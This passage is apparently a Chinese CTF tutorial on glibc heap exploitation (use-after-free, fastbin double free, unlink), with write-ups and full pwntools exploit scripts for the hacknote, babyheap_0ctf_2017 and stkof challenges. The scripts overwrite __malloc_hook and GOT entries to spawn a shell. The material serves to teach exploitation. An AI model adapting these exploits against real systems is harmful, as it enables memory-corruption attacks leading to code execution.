
当我们继续将该note打印出来的时候可以看到:


说明成功劫持程序流,exp如下:
from pwn import *
context(log_level='debug')
#p=remote()
p=process('./hacknote')
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
def add(size,content):
ru("Your choice :")
sl('1')
ru("Note size :")
sl(str(size))
ru("Content :")
sl(content)
def delete(idx):
ru("Your choice :")
sl('2')
ru("Index :")
sl(str(idx))
def pri(idx):
ru("Your choice :")
sl('3')
ru("Index :")
sl(str(idx))
#任意字节数都可,但不能是8(note内存块的可用大小),因为如果是8的话,申请的note内存块和存储content的内存块都在同一个fastbin单链表中,再次add时会使用free掉的content内存块而不是note内存块,会出现奇怪的问题。
add(16,'a')
add(16,'b')
delete(0)
delete(1)
magic=0x08048986
add(8,p32(magic))
pri(0)
p.interactive()
除了上面这种常见的利用方式,UAF漏洞还可以用于构造出多个指针指向同一个chunk的情况,因为释放的chunk指针却没有制空,我们再次申请听一个内存块就会导致这种情况,通常可用于泄露地址
fastbin_attack
漏洞原理:与其他的bin不同,fastbin利用单链表进行连接,同时在fastbin中的chunk释放时不会前/后向合并。于是,如果我们能够控制fastbin中free chunk的fd指针,我们就能申请到任意地址的chunk块进行操作:

在把free chunk加入fastbin中时,会check一下当前的chunk是否与fastbin顶部的chunk(链表的尾结点)相同,如果相同则报错并退出。因此,我们不能连续释放两次相同的chunk,但是只要在中间添加一个chunk便可绕过检查,进行double free:



这里我们加入fastbin数组中的单链表的地址是整个chunk的起始地址,而不是user_data的起始处,并且上述情形中对于fake_chunk是有size大小要求的,这是因为在将chunk加入fastbin时会计算需要加入的fastbin数组的下标:
##define fastbin_index(sz)
((((unsigned int) (sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
这里把sz转换成了unsigned int ,也就是只取低四个字节,然后右移4并减2,这样我们的size 0x????????xxxxxxx? 中的?可以是任意值。
另:由于在Glibc 2.27中新加入了tcache机制,而tcache与fastbin很相似且限制更少,所以fastbin attack在tcache中的应用更为方便。
利用条件:
(1)能够申请到fastbins大小范围的chunk
(2)有UAF或者堆溢出等漏洞,能够修改释放状态下chunk的FD指针
题目: buuoj——babyheap_0ctf_2017
WP:
分析程序,首先查看保护,发现所有保护全开,FULL RELRD 说明我们不能改写got表进行泄露,同时开启了ASLR。程序在一开始进行了内存映射操作,得到随即地址:

分析Allocate()函数发现在这一随机地址上,每24个字节作为一个结构体,具体结构如下:
且申请内存的时候使用了calloc()函数,会自动在申请内存后进行清零,所以我们无法在double free small chunk后直接泄露地址,但是在开启随即地址化的情况下,调试可以发现我们allocate到的第一个chunk的起始地址最后12位都是0。接着分析Fill()函数发现可以向chunk块中写入任意size的内容,典型的堆溢出。接着,分析Free()函数发现没有UAF漏洞,无法利用,最后Dump函数会输出chunk中申请的size大小的内存内容。
所以,综合来看我们可以利用堆溢出漏洞伪造fake chunk,结合fastbin double free实现多指针指向同一chunk块,从而泄露地址,覆盖malloc_hook地址来getshell。下面结合调试过程进行进一步说明:
第一步,利用堆溢出漏洞,修改free状态下fastbin中chunk的fd指针:
lloc(0x10)#0
alloc(0x10)#1
alloc(0x10)#2
alloc(0x10)#3
alloc(0x90)#4
free(1)
free(2)#2->fd=1
fill(3,p64(0)*3+p64(0x21))
fill(0,p64(0)*3+p64(0x21)+p64(0)*3+p64(0x21)+'x80')#2->fd=4为了修改chunk2的fd指针,我们需要先把大小在small chunk范围内的chunk4的size伪造成0x21的状态,前文提到过在开启了随即地址化的情况下我们每次allocate到的第一个chunk的地址后12bit都是0,由于在free(1) free(2)后chunk2本身的fd指针为chunk1地址且堆地址是连续的,这样虽然在开启PIE保护的情况下我们无法得到准确的堆地址,我们也可以通过partial write,进行一定的推算,从chunk0开始覆盖chunk2的fd指针的最后一个字节为x80,从而指向chunk4:

第二步,通过连续malloc操作,使下标为2和4的指针指向了同一个大小为0x90的chunk,这样我们在释放chunk4后仍然可以通过dump chunk2的内容泄露地址,注意在释放chunk4之前我们需要先把size修改正确:
alloc(0x10)#1->2
alloc(0x10)#2->4
alloc(0x60)#5
fill(3,p64(0)*3+p64(0xa1))
free(4)
dump(2)
leak_addr=u64(p.recv(8))
print hex(leak_addr)
offset=leak_addr-88-libc.sym['__malloc_hook']-0x10
print hex(offset)
第三步,我们故技重施,只不过这次我们需要将fd指针覆盖成__malloc_hook地址前一段距离处:
alloc(0x60)#4
alloc(0x60)#6
alloc(0x60)#7
free(6)
free(7)
fill(5,p64(0)*13+p64(0x71)+p64(0)*13+p64(0x71)+p64(offset+libc.sym['__malloc_hook']-35))
通过查看__malloc_hook地址前一段的内容,可以找到一个合适的fake_chunk起始地址,使其size大小为0x7f,能够成功绕过idx计算,并加入到fastbin[5]中,成为chunk7中fd指向的chunk,我们能够这样操作的原因是因为堆管理器并不会对加入到fastbin数组中的chunk进行内存对齐的检查:


最后连续malloc两次就可以对该地址进行写操作了,通过写入内容覆盖__malloc_hook为one_gadget的地址,当再次执行calloc()函数时就能够执行one_gadget,从而getshell:
alloc(0x60)#6->7
alloc(0x60)#7->fake_chunk
one_gadget=0x4526a
fill(7,'a'*19+p64(offset+one_gadget))
alloc(0x10)
完整的exp如下:
from pwn import *
#from LibcSearcher import LibcSearcher
context(log_level='debug',arch='amd64')
local=0
binary_name='babyheap'
if local:
p=process("./"+binary_name)
e=ELF("./"+binary_name)
libc=e.libc
else:
p=remote('node3.buuoj.cn',26728)
e=ELF("./"+binary_name)
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def alloc(size):
sla("Command: ",'1')
sla("Size: ",str(size))
def fill(idx,content):
sla("Command: ",'2')
sla("Index: ",str(idx))
sla("Size: ",str(len(content)))
sla("Content: ",content)
def free(idx):
sla("Command: ",'3')
sla("Index: ",str(idx))
def dump(idx):
sla("Command: ",'4')
sla("Index: ",str(idx))
ru("Content:
")
z('b *0x555555554dcc
b *0x555555555022
b *0x555555555113
b *0x555555554F43')
alloc(0x10)#0
alloc(0x10)#1
alloc(0x10)#2
alloc(0x10)#3
alloc(0x90)#4
free(1)
free(2)#2->fd=1
fill(3,p64(0)*3+p64(0x21))
fill(0,p64(0)*3+p64(0x21)+p64(0)*3+p64(0x21)+'x80')#2->fd=4
alloc(0x10)#1->2
alloc(0x10)#2->4
alloc(0x60)#5
fill(3,p64(0)*3+p64(0xa1))
free(4)
dump(2)
leak_addr=u64(p.recv(8))
print hex(leak_addr)
offset=leak_addr-88-libc.sym['__malloc_hook']-0x10
print hex(offset)
alloc(0x60)#4
alloc(0x60)#6
alloc(0x60)#7
free(6)
free(7)
fill(5,p64(0)*13+p64(0x71)+p64(0)*13+p64(0x71)+p64(offset+libc.sym['__malloc_hook']-35))
alloc(0x60)#6->7
alloc(0x60)#7->fake_chunk
one_gadget=0x4526a
fill(7,'a'*19+p64(offset+one_gadget))
alloc(0x10)
p.interactive()
unlink
漏洞原理:当我们释放一个chunk块的时候,堆管理器会检查当前chunk的前后chunk是否为释放状态,若是则会把释放状态的前后块与当前块合并(大小在fastbin范围中的chunk块除外),这时就会出现把已经释放的chunk块从双向循环链表中取出的操作:
FD->bk=BK
BK->fd=FD
#FD存储前一个chunk块的地址,FD->bk=FD+24/12
#BK存储后一个chunk块的地址,BK->fd=BK+16/8
如果我们能够伪造chunk块的FD和BK指针,我们就能进行一定的漏洞攻击。这里讨论当前在unlink过程中已经加入检查的情况:
//检查1:FD->bk==BK->fd==P
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
malloc_printerr (check_action, "corrupted double-linked list", P, AV);
//检查2:物理相邻的下一个chunk块的pre_size==size
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0))
malloc_printerr ("corrupted size vs. prev_size");
为了绕过检查我们可以这样构造(64位):
#--!>注意这里我们的指针P一直指的是进行unlink的chunk的地址
FD = &P - 0x18
BK = &P - 0x10
这样在unlink操作时:
FD -> bk = BK ==> *(&P - 0x18+ 0x18) = &P -0x10
BK -> fd = FD ==> *(&P - 0x10+ 0x10) = &P -0x18
最终达到的效果便是:
P = &P - 0x18这样我们便成功篡改了chunk指针值,可以向&P-0x18就相当于我们新的fake_chunk。
利用条件:
(1)能够知道存储了进行unlink操作的chunk块指针的地址(一般在程序中用一个数组存放)
(2)能够改写释放chunk的FD和BK指针,当然能够结合堆溢出等操作伪造chunk的释放状态也可以达到相同的效果
题目:buuoj —— stkof
WP:
分析程序,add()函数不限制申请chunk块的大小,同时把申请到chunk块的地址存放到一个地址为0x602140的数组中,edit()函数可以自定义输入内容的长度,明显的堆溢出,delete()函数正常释放堆块,无UAF漏洞。于是,我们的利用思路如下:
第一步,我们申请small chunk大小范围的chunk,并利用edit()函数的堆溢出漏洞,在第二个chunk中构造fake_chunk和FDBK指针,再溢出覆盖第三个chunk的pre_size为0x90,这样一来可以伪造chunk2的释放状态,二来可以绕过unlink时对物理相邻的nextchunk的pre_size位的检查,随后释放chunk3触发unlink机制:
add(0x90)#1->这道题没有设置IO缓冲区,我们需要先申请一个chunk块以免对后续操作造成影响
add(0x90)#2
add(0x90)#3
s_start=0x602148 #add()函数中::s[++dword_602100] = v2; 所以存储指针数组的下标从1开始而不是0
pd=p64(0)+p64(0x90)+p64(s_start+8-0x18)+p64(s_start+8-0x10)
pd=pd.ljust(0x90,'x00')
pd+=p64(0x90)+p64(0xa0)
edit(2,pd)
delete(3)
具体的堆结构如下:


unlink后:*(s_start+8) = s_start+8-0x18,成功在存放指针的数组中篡改了chunk2的地址:

第二步,向chunk2中写入pd,实际上是覆盖了存储chunk指针数组的内容,造成任意地址写:
pd=p64(0)*2+p64(e.got['free'])+p64(e.got['puts'])+p64(e.got['atoi'])
edit(2,pd)
edit(1,p64(e.plt['puts']))
sl('3')
sl(str(2))
leak_addr=leak_address()
libc=LibcSearcher('puts',leak_addr)
这里我们分别覆盖s[1]为free()函数的got表地址,s[2]为puts()函数的got表,这样向chunk1(s[1])中写入puts()函数的plt表,就是向free()函数的got表地址中写入puts()函数地址,当我们释放chunk2时,会去free()函数的got表处取puts()函数地址。同时,由于free()函数的参数是s[2]:

s[2]已经被覆盖成了puts()函数的got表地址,因此我们能够成功打印got表地址,泄露libc基址。
第三步,由于之前我们同时覆盖了s[3]为atoi()函数的got表地址,我们向其填充system()函数的地址,当函数执行到下一个循环时会调用atoi()函数,参数是我们输入的字符串:

offset=leak_addr-libc.dump('puts')
sys_addr=offset+libc.dump('system')
bin_sh=offset+libc.dump('str_bin_sh')
edit(3,p64(sys_addr))
sl('/bin/shx00')
完整的exp如下:
from pwn import *
from LibcSearcher import LibcSearcher
context(log_level='debug',arch='amd64')
local=1
binary_name='stkof'
if local:
p=process("./"+binary_name)
e=ELF("./"+binary_name)
libc=e.libc
else:
p=remote('node3.buuoj.cn',26749)
e=ELF("./"+binary_name)
#libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def z(a=''):
if local:
gdb.attach(p,a)
if a=='':
raw_input
else:
pass
ru=lambda x:p.recvuntil(x)
sl=lambda x:p.sendline(x)
sd=lambda x:p.send(x)
sla=lambda a,b:p.sendlineafter(a,b)
ia=lambda :p.interactive()
def leak_address():
if(context.arch=='i386'):
leak=u32(p.recv(4))
print hex(leak)
return leak
else :
leak=u64(p.recv(6).ljust(8,'x00'))
print hex(leak)
return leak
def add(size):
sl('1')
sl(str(size))
ru("OK
")
def edit(idx,pd):
sl('2')
sl(str(idx))
sl(str(len(pd)))
sd(pd)
ru("OK
")
def delete(idx):
sl('3')
sl(str(idx))
ru("OK
")
z('b *0x40097C
b *0x400ACA
b *0x400B7A
')
add(0x90)#1
add(0x90)#2
add(0x90)#3
s_start=0x602148
pd=p64(0)+p64(0x90)+p64(s_start+8-0x18)+p64(s_start+8-0x10)
pd=pd.ljust(0x90,'x00')
pd+=p64(0x90)+p64(0xa0)
edit(2,pd)
delete(3)
pd=p64(0)*2+p64(e.got['free'])+p64(e.got['puts'])+p64(e.got['atoi'])
edit(2,pd)
edit(1,p64(e.plt['puts']))
sl('3')
sl(str(2))
leak_addr=leak_address()
libc=LibcSearcher('puts',leak_addr)
offset=leak_addr-libc.dump('puts')
sys_addr=offset+libc.dump('system')
bin_sh=offset+libc.dump('str_bin_sh')
edit(3,p64(sys_addr))
sl('/bin/shx00')
p.interactive()
off_by_one
